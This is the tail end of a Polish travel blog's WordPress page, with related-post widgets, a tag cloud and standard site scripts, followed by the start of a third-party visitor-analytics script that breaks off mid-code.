https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Jak nauczyć się niemieckiego do pracy za granicą?" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2021/12/florian-wehde-1uwanmgkd5g-unsplash-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/nauczyc-sie-niemieckiego-pracy-granica/" rel="bookmark">Jak nauczyć się niemieckiego do pracy za granicą?</a><div class="arpw-summary">Umiejętność posługiwania się językiem obcym jest naprawdę cenna. Nie tylko pozwoli wam uzyskać lepsze warunki pracy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/letnie-atrakcje-sopotu-jak-zaplanowac-wakacje-nad-morzem/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Letnie atrakcje Sopotu &#8211; jak zaplanować wakacje nad morzem?" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Letnie atrakcje Sopotu &#8211; jak zaplanować wakacje nad morzem?" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-184x184.jpg 184w, https://www.spokojnewakacje.pl/wp-content/uploads/2025/06/20250605114312_pexels-photo-1121700.jpeg-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/letnie-atrakcje-sopotu-jak-zaplanowac-wakacje-nad-morzem/" rel="bookmark">Letnie atrakcje Sopotu &#8211; jak zaplanować wakacje nad morzem?</a><div class="arpw-summary">Położony nad Zatoką Gdańską Sopot jest chętnie wybierany przez turystów ze względu na malownicze plaże oraz liczne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/wakacje-gorach-najlepsze-miejsca-polsce/"  rel="bookmark"><noscript><img width="50" height="50" src="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wakacje w górach &#8211; najlepsze miejsca w Polsce" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wakacje w górach &#8211; najlepsze miejsca w Polsce" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-50x50.jpg 50w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-150x150.jpg 150w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-160x160.jpg 160w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-240x240.jpg 240w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-60x60.jpg 60w, https://www.spokojnewakacje.pl/wp-content/uploads/2023/02/wakacjewgorach-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.spokojnewakacje.pl/wakacje-gorach-najlepsze-miejsca-polsce/" rel="bookmark">Wakacje w górach &#8211; najlepsze miejsca w Polsce</a><div class="arpw-summary">Wielu Polaków za cel swoich wakacyjnych podróży obiera nie morze, a góry, szczególnie gdy najlepiej odpoczywają &hellip;</div></li></ul></div></div></div></div></div><footer id="main-footer"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Turystyka</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/loty-krakow-bruksela-warszawa-bruksela-krakow-zurych/" rel="bookmark">Loty Kraków Bruksela, Warszawa Bruksela i Kraków Zurych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/loty-edynburga-gdansk-edynburg-krakow-edynburg/" rel="bookmark">Loty do Edynburga: Gdańsk Edynburg i Kraków Edynburg</a></li><li class="arpw-li arpw-clearfix"> <a href="https://oslogulvlegging.no" target="_blank">oslogulvlegging.no</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/bilety-lotnicze-majorke-krakow-majorka-warszawa-majorka/" rel="bookmark">Bilety lotnicze na Majorkę &#8211; Kraków Majorka i Warszawa Majorka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/nowa-zelandia-wycieczki-last-minute-australii/" rel="bookmark">Nowa Zelandia, wycieczki last minute do Australii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/kreta-najpopularniejsza-grecka-wyspa-loty-warszawa-kreta-wroclaw-kreta-katowice-kreta/" rel="bookmark">Kreta najpopularniejsza grecka wyspa &#8211; Loty Warszawa Kreta, Wrocław Kreta i Katowice Kreta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/wypozyczalnia-aut-busow-lotnisko-poznan-bydgoszcz-dojazd-lotnisko/" rel="bookmark">Wypożyczalnia aut i busów lotnisko Poznań i Bydgoszcz. Dojazd na lotnisko.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/zwiedzanie-paryza-przewodnikiem-loty-krakow-paryz/" rel="bookmark">Zwiedzanie Paryża z przewodnikiem &#8211; Loty Kraków Paryż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/bilety-lotnicze-warszawa-tokio-loty-warszawa-seul-warszawa-pekin/" rel="bookmark">Bilety lotnicze Warszawa Tokio, loty Warszawa Seul i Warszawa Pekin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/loty-krakow-cagliari-warszawa-teneryfa/" rel="bookmark">Loty Kraków Cagliari i Warszawa Teneryfa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/czym-sie-kierowac-wybierajac-walizke-kabinowa/" rel="bookmark">Czym się kierować, wybierając walizkę kabinową?</a></li></ul></div></div></div><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.spokojnewakacje.pl/zagadnienie/chiny-last-minute/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 19.76pt;" aria-label="chiny last minute (12 elementów)">chiny last minute</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/chorwacja-wakacje-all-inclusive/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 18.08pt;" aria-label="chorwacja wakacje all inclusive (11 elementów)">chorwacja wakacje all inclusive</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/ciesnina-bassa/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 15.84pt;" aria-label="Cieśnina Bassa (10 elementów)">Cieśnina Bassa</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/ciesnina-la-manche/" class="tag-cloud-link tag-link-126 tag-link-position-4" style="font-size: 19.76pt;" aria-label="Cieśnina La Manche (12 elementów)">Cieśnina La Manche</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/ciesnina-miedzy-borneo-a-celebes/" class="tag-cloud-link tag-link-118 tag-link-position-5" style="font-size: 19.76pt;" aria-label="cieśnina między borneo a celebes (12 elementów)">cieśnina między borneo a celebes</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/egipt-last-minute-all-inclusive-tanio/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8pt;" aria-label="egipt last minute all inclusive tanio (7 elementów)">egipt last minute all inclusive tanio</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/grecja-santorini-wakacje-2019/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 8pt;" aria-label="grecja santorini wakacje 2019 (7 elementów)">grecja santorini wakacje 2019</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/interhome-chorwacja/" class="tag-cloud-link tag-link-91 tag-link-position-8" style="font-size: 10.8pt;" aria-label="interhome chorwacja (8 elementów)">interhome chorwacja</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/karbel-hotel/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 18.08pt;" aria-label="karbel hotel (11 elementów)">karbel hotel</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/klasyczna-hellada/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 10.8pt;" aria-label="klasyczna hellada (8 elementów)">klasyczna hellada</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/kwatera-swinoujscie/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 8pt;" aria-label="kwatera świnoujście (7 elementów)">kwatera świnoujście</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/kwatery-w-swinoujsciu/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 13.6pt;" aria-label="kwatery w świnoujściu (9 elementów)">kwatery w świnoujściu</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/letniskowy-dom-nad-jeziorem-kaszuby/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="letniskowy dom nad jeziorem kaszuby (7 elementów)">letniskowy dom nad jeziorem kaszuby</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/lot-krakow-cagliari/" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 8pt;" aria-label="Lot Kraków Cagliari (7 elementów)">Lot Kraków Cagliari</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/loty-gdansk-edynburg/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 8pt;" aria-label="Loty Gdańsk Edynburg (7 elementów)">Loty Gdańsk Edynburg</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morza-na-swiecie/" class="tag-cloud-link tag-link-131 tag-link-position-16" style="font-size: 15.84pt;" aria-label="morza na świecie (10 elementów)">morza na świecie</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-fidzi/" class="tag-cloud-link tag-link-121 tag-link-position-17" style="font-size: 19.76pt;" aria-label="morze fidżi (12 elementów)">morze fidżi</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-grenlandzkie/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 13.6pt;" aria-label="morze grenlandzkie (9 elementów)">morze grenlandzkie</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-karskie/" class="tag-cloud-link tag-link-129 tag-link-position-19" style="font-size: 13.6pt;" aria-label="morze karskie (9 elementów)">morze karskie</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-koralowe/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 10.8pt;" aria-label="morze koralowe (8 elementów)">morze koralowe</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-norweskie/" class="tag-cloud-link tag-link-119 tag-link-position-21" style="font-size: 22pt;" aria-label="morze norweskie (13 elementów)">morze norweskie</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/morze-salomona/" class="tag-cloud-link tag-link-124 tag-link-position-22" style="font-size: 13.6pt;" aria-label="morze salomona (9 elementów)">morze salomona</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/nowa-zelandia-wycieczki/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 10.8pt;" aria-label="nowa zelandia wycieczki (8 elementów)">nowa zelandia wycieczki</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/smartline-saint-george/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 19.76pt;" aria-label="smartline saint george (12 elementów)">smartline saint george</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/tanie-wakacje-2019-chorwacja/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 8pt;" aria-label="tanie wakacje 2019 chorwacja (7 elementów)">tanie wakacje 2019 chorwacja</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/tanie-wakacje-tunezja/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 10.8pt;" aria-label="tanie wakacje tunezja (8 elementów)">tanie wakacje tunezja</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/tanie-wczasy-egipt-2019/" class="tag-cloud-link tag-link-107 tag-link-position-27" style="font-size: 10.8pt;" aria-label="tanie wczasy egipt 2019 (8 elementów)">tanie wczasy egipt 2019</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/tanie-wczasy-w-tunezji/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 13.6pt;" aria-label="tanie wczasy w tunezji (9 elementów)">tanie wczasy w tunezji</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/tanie-wycieczki-do-chin/" class="tag-cloud-link tag-link-90 tag-link-position-29" style="font-size: 10.8pt;" aria-label="tanie wycieczki do chin (8 elementów)">tanie wycieczki do chin</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/teneryfa-wypoczynek/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 8pt;" aria-label="teneryfa wypoczynek (7 elementów)">teneryfa wypoczynek</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/turcja-dalaman/" class="tag-cloud-link tag-link-80 tag-link-position-31" style="font-size: 10.8pt;" aria-label="turcja dalaman (8 elementów)">turcja dalaman</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wakacje-holandia/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 19.76pt;" aria-label="wakacje holandia (12 elementów)">wakacje holandia</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wakacje-w-rosji/" class="tag-cloud-link tag-link-69 tag-link-position-33" style="font-size: 19.76pt;" aria-label="wakacje w rosji (12 elementów)">wakacje w rosji</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wakacyjne-kursy-jezykowe/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 13.6pt;" aria-label="wakacyjne kursy językowe (9 elementów)">wakacyjne kursy językowe</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wake-board/" class="tag-cloud-link tag-link-64 tag-link-position-35" style="font-size: 8pt;" aria-label="wake board (7 elementów)">wake board</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wczasy-2019-egipt/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 10.8pt;" aria-label="wczasy 2019 egipt (8 elementów)">wczasy 2019 egipt</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wczasy-2019-grecja/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 10.8pt;" aria-label="wczasy 2019 grecja (8 elementów)">wczasy 2019 grecja</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wczasy-w-chinach/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 10.8pt;" aria-label="wczasy w chinach (8 elementów)">wczasy w chinach</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wroclaw-bolonia/" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 8pt;" aria-label="Wrocław Bolonia (7 elementów)">Wrocław Bolonia</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wszystkie-morza-swiata/" class="tag-cloud-link tag-link-125 tag-link-position-40" style="font-size: 15.84pt;" aria-label="wszystkie morza świata (10 elementów)">wszystkie morza świata</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wycieczki-do-chorwacji-all-inclusive/" class="tag-cloud-link tag-link-71 tag-link-position-41" style="font-size: 10.8pt;" aria-label="wycieczki do chorwacji all inclusive (8 elementów)">wycieczki do chorwacji all inclusive</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wynajem-autobusow-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 8pt;" aria-label="wynajem autobusów warszawa (7 elementów)">wynajem autobusów warszawa</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/wegry-all-inclusive/" class="tag-cloud-link tag-link-101 tag-link-position-43" style="font-size: 10.8pt;" aria-label="węgry all inclusive (8 elementów)">węgry all inclusive</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/zatoka-alaska/" class="tag-cloud-link tag-link-120 tag-link-position-44" style="font-size: 15.84pt;" aria-label="zatoka alaska (10 elementów)">zatoka alaska</a> <a href="https://www.spokojnewakacje.pl/zagadnienie/zatoka-kalifornijska/" class="tag-cloud-link tag-link-122 tag-link-position-45" style="font-size: 15.84pt;" aria-label="zatoka kalifornijska (10 elementów)">zatoka kalifornijska</a></div></div></div></div></footer><div id="footer-bottom"></div></div><div id="footer-info" class="container"><p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.spokojnewakacje.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra</script> <script type="text/javascript" id="ez-toc-js-js-extra">var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra</script> <script type="text/javascript" id="nexus-custom-script-js-extra">var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.spokojnewakacje.pl/wp-admin/admin-ajax.php","et_hb_nonce":"e5fd57fcaf"};
//# sourceURL=nexus-custom-script-js-extra</script> <script type="text/javascript" id="et-ptemplates-frontend-js-extra">var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.spokojnewakacje.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.spokojnewakacje.pl/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://www.spokojnewakacje.pl/wp-content/cache/autoptimize/js/autoptimize_65d19bc722e1b853b6af424bfc5f65c5.js"></script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/433345113.35Xwxz73kpXyyrhkXrzaeuqe2s9ax3
body_size: 7024
content:
if(top.window.Xbfe1616fa75eceb972306a6bc6e1d2db==undefined) {top.window.Xbfe1616fa75eceb972306a6bc6e1d2db=1;X433345113={a:function(){I433345113="35Xwxz73kpXyyrhkXrzaeuqe2s9ax3";coo_n="us"+("t"+"at_")+I433345113+"=";coo_s=document.cookie.split(";");coo_uu_433345113=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_433345113=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I433345113+'_'+coo_uu_433345113+'?sess=15045700590716&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X433345113.w_act=1;X433345113.w_act_single=0;});this.aE(top.window,"blur",function(){X433345113.w_act_single=1;X433345113.lifelimit=(new Date().getTime())+3*60*1000;X433345113.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, 